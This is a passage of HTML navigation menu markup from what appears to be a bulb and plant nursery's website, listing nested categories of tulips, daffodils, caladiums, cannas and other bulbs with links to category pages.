Galanthus Nivalis Flore Pieno</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33715172">
Galanthus Elwesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809322">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794432">
Galanthus Woronowii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413216">
Gladiolus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452184">
Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40738980">
Calianthus Acidanthera</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413238">
Ipheon<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413240">
Uniflorum Starflower</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413242">
Ixia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413244">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413246">
Ixiolirion<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413248">
Palassi</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976114">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976116">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976122">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422004">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422006">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422030">
Ornithogalum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422032">
Arabicum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422034">
Umbellatum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41798234">
Nutans</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422066">
Puschkinia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422068">
Libanotica</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422070">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422094">
Sparaxis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422096">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801400">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417320">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417322">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422100">
Triteleia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422102">
Queen Fabiola</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280121">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280123">
Triumph<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807719">
Apricot Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185721">
Princess Irene</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185723">
Negrita</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185725">
Silver Dollar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185727">
Don Quichotte</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275497">
Makassar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275897">
Kees Nelis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275901">
Lucky Strike</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276097">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30275903">
Mixed Triumph</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803322">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39519317">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40359124">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400726">
Pallada</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400728">
Kung Fu</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400730">
Wildhof</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279327">
Darwin Hybrid<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807911">
Big Chief</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185729">
Ivory Floradale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185731">
Ollioules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185733">
Orange Sun</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185735">
Apeldoorn Elite</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185737">
Daydream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185739">
Golden Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185741">
Parade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185743">
Pink Impression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185745">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803318">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618026">
Bleu Aimable</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185747">
Single Late<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185749">
Big Smile</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185751">
Cum Laude</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185753">
Kingsblood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185755">
Menton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185757">
Queen of Night</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185759">
Renown</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185761">
Shirley</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185763">
Avignon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185765">
Blushing Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185767">
Esther</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185769">
Maureen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185771">
Toyota</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185773">
Violet Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185775">
World Expression</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185817">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803528">
Single Late Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436332">
Pink Diamond</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41436334">
Passionale</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185777">
Fosteriana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185779">
Orange Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185781">
Pink Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185783">
Red Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185785">
White Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185787">
Yellow Emperor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185815">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809326">
Fosteriana Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185789">
Fringed<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185791">
Blue Heron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185793">
Maja</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185795">
Swan Wings</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185797">
Burgundy Lace</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809328">
Fringed Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185799">
Parrot<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185801">
Apricot Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185803">
Blue Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185805">
Estella Rijnveldt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185807">
Flaming Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185809">
Rococo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185811">
White Parrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185813">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809330">
Parrot Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185819">
Lily-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185821">
Aladdin’s Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185823">
Ballade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185825">
Mariette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185827">
West Point</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185829">
White Triumphator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185831">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811720">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41109122">
Ballerina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442732">
Sapporo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41618028">
Maytime</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185833">
Peony-Flowering<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185835">
Angelique</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185837">
Lilac Perfection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185839">
Monsella</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185841">
Abba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185843">
Yellow Pompanette</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185845">
Carnaval De Nice</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185847">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185849">
Mount Tacoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811726">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817120">
Foxtrot</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41442550">
Viking</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185851">
Viridiflora<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185853">
Esperanto</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185855">
Greenland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185857">
Spring Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35811724">
Viridiflora Tulip Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30185859">
Species<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185861">
Lilac Wonder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185863">
Bright Gem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185865">
Chrysantha</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185867">
Cynthia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185869">
Red Riding Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30185871">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30276501">
Heart’s Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41143806">
Dasystemon Tarda</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021024">
Oxalis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460072">
Bulbs for the South<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30460274">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463564">
Large Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464028">
Trumpet Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30463930">
Small Cup Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30464030">
Double Daffodil Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512428">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512430">
Golden Ducat</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30460102">
Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33740300">
Alliums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/33283314">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35851522">
Fortune Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028116">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467520">
All Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41175718">
Carlton Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612522">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612526">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696128">
Mixed Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696130">
Royal Standard Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803740">
Asiatic Lilies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/clumps specials (field-run)">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804144">
Adolphe Rousseau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804142">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846304">
Hyperion Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804146">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804342">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804148">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804344">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804392">
Rose Red Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846296">
Wilson's Yellow Daylily Clump</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279307">
Spring Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371122">
Agapanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371124">
Blue Donau</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371126">
Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31371118">
Amaryllis, Garden<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371120">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372122">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372124">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372126">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372128">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784922">
Hippeastrelia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784924">
Sprekelia Formosissima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39215695">
Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390936">
Amarcrinum Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31390930">
Americrinum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390932">
Crinodonna</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497350">
Amorphophallus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794732">
Bulbifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794734">
Nepalensis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804354">
Long Stem</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39363529">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39363531">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426118">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501318">
Double Lord Lieutenant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426120">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426122">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426124">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426126">
Mixed St. Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426128">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817540">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817144">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41020980">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501118">
Double Governor</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31316604">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41525322">
Babiana<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41700918">
Babiana Stricta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31372118">
Bletilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31372120">
Striata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497540">
Striata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382558">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382560">
Florida Elise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382564">
Florida Fantasy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382566">
June Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382568">
Postman Joyner</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382570">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382572">
Standard Caladium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382576">
Candidum Jr.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382578">
Gingerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382580">
Miss Muffet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922516">
Candidum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922518">
White Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38922520">
White Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41076534">
Red Flash</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804170">
Florida Moonlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804182">
Aaron</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804356">
Carolyn Wharton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804358">
Fannie Munson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804360">
Kathleen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804206">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850726">
Blaze</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850924">
Freida Hemple Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850728">
White Wing Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850730">
John Peed Fancy Leaf Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850928">
Pink Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850732">
Florida Red Ruffles Strap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850930">
Stardust</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850932">
Poecile anglais Fancy Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850934">
Fire Chief</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382584">
Calla Lily<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41714918">
Calla Lily Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31382586">
Canna<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382588">
Firebird</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382590">
Miss Oklahoma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382592">
Orange Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382594">
The President</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382596">
Pretoria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382598">
Wyoming</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382600">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382604">
Crimson Beauty</a></div>
